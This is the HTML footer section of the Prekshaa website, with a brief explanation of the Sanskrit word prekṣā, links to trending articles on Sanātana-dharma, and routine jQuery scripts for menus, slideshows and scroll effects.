  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-5f64cdd623e8ad20919ff78599e40fd6">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
